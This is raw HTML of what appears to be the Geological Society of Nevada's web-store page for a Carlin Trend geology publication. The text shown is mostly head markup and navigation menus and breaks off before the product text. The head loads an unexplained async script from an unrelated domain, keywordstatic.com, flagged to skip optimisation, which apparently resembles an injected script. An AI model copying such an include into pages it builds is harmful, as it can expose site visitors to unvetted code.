

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/geologic-and-geophysical-overview-of-the-carlin-trend-nevada/
body_size: 12657
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Geologic and Geophysical Overview of the Carlin Trend, Nevada &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgeologic-and-geophysical-overview-of-the-carlin-trend-nevada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fgeologic-and-geophysical-overview-of-the-carlin-trend-nevada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/2314" /><link rel="canonical" href="https://www.gsnv.org/shop/geologic-and-geophysical-overview-of-the-carlin-trend-nevada/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-2314" class="pmpro-variation_1 wp-singular product-template-default single single-product postid-2314 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
